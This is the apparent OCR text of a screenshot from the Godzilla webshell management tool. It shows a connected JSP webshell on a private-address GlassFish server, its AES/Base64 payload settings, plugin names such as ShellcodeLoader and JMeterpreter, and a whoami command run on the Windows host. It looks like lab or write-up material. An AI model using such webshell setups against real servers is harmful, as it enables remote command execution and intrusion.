 标 管理 配置 关于 插件 哥斯拉 V4.01 by: BeichenDream Github:https://github.com/BeichenDream/Godzilla
id url payload cryption encoding proxyType remark
0f53cbfb-9a63-48fd-... http://30.30.30.130:8... JavaDynamicPayload JAVA_AES_BASE64 UTF-8 NO_PROXY 备注
Url:http://30.30.30.130:8080/Sk3ra/webshell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/glassfish/glassfish4/glassfish/domains/domain1/config/
fileRoot:[C:\, D:\]
currentUser:LOCAL SERVICE
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: amd64
C:/glassfish/glassfish4/glassfish/domains/domain1/config/ >whoami
nt authority\local service
C:/glassfish/glassfish4/glassfish/domains/domain1/config/ >